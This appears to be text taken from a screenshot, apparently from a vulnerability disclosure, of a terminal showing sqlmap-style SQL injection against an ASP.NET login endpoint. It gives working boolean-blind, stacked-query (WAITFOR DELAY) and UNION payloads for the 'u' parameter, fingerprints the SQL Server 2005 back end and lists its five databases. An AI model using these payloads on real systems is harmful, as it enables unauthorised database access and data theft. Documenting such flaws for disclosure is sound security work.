 Terminal - pentest@pentest-backbox: ~
File Edit View Terminal Tabs Help
---
Parameter: u (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=login&callback=jsonp1450765749548&u=admin' AND 9068=9068 AND 'iWPC'='iWPC&p=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: action=login&callback=jsonp1450765749548&u=admin';WAITFOR DELAY '0:0:5'--&p=admin
Type: UNION query
Title: Generic UNION query (NULL) - 64 columns
Payload: action=login&callback=jsonp1450765749548&u=-9331' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(107)+CHAR(122)+CHAR(98)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(79)+CHAR(80)+CHAR(70)+CHAR(101)+CHAR(110)+CHAR(75)+CHAR(99)+CHAR(119)+CHAR(108)+CHAR(8
0)+CHAR(88)+CHAR(72)+CHAR(90)+CHAR(79)+CHAR(110)+CHAR(122)+CHAR(99)+CHAR(84)+CHAR(85)+CHAR(87)+CHAR(122)+CHAR(84)+CHAR(115)+CHAR(77)+CHAR(106)+CHAR(10
3)+CHAR(70)+CHAR(108)+CHAR(100)+CHAR(122)+CHAR(83)+CHAR(100)+CHAR(74)+CHAR(106)+CHAR(122)+CHAR(90)+CHAR(114)+CHAR(85)+CHAR(113)+CHAR(113)+CHAR(113)+CH
AR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&p=admin
---
[15:11:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:11:01] [INFO] fetching database names
[15:11:01] [INFO] the SQL query used returns 5 entries
[15:11:01] [INFO] resumed: master
[15:11:01] [INFO] resumed: model
[15:11:01] [INFO] resumed: msdb
[15:11:01] [INFO] resumed: new_club
[15:11:01] [INFO] resumed: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] new_club
[*] tempdb
www.wooyun.org
burpsuite
WinXP
File System